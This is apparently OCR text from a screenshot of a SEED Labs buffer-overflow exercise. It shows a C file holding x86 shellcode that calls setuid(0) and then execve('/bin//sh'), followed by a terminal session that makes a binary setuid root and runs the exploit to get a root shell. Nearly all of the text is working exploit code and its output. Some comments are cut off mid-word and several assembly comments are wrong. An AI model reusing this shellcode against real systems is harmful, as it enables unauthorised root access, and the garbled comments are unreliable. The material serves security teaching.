 exploit_dash.c (~/Desktop) - gedit
Open
//exploit.c
//A program that creates a file containing cod
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" // Line 1: xorl %eax,%eax */
"\x31\xdb" // Line 2: xorl %ebx,%ebx */
"\xb0\xd5" // Line 3: movb $0xd5,%al */
"\xcd\x80" // Line 4: int $0x80 */
// ---- The code below is the same as the
"\x31\xc0" // xor1 %eax,%eax
"\x50" // pushl %eax
"\x68""//sh" // pushl $0x68732f2f
"\x68""/bin" // pushl $0x6e69622f
"\x89\xe3" // movel %esp, %ebp
"\x50" // pushl %eax
"\x53" // pushl %ebx
"\x89\xe1" // movel %esp, %ecx
"\x99"
"\xb0\x0b" //movb $0x0b, %a1
"\xcd\x80" //int $0x80
;
root@VM: /home/seed/Desktop
root@VM: /home/seed/Desktop 80x24
[09/24/19]seed@VM:~/Desktop$ gcc -o dash_shell_test dash_shell_test.c
[09/24/19]seed@VM:~/Desktop$ sudo chown root dash_shell_test
[09/24/19]seed@VM:~/Desktop$ sudo chmod 4755 dash_shell_test
[09/24/19]seed@VM:~/Desktop$ ./dash_shell_test
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30
6(plugdev),113(lpadmin),128(sambashare),999(vboxsf)
# exit
[09/24/19]seed@VM:~/Desktop$ gcc -o exploit_dash exploit_dash.c
[09/24/19]seed@VM:~/Desktop$ ./exploit_dash
[09/24/19]seed@VM:~/Desktop$ ./stack
# whoami
root
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30
6(plugdev),113(lpadmin),128(sambashare),999(vboxsf)
#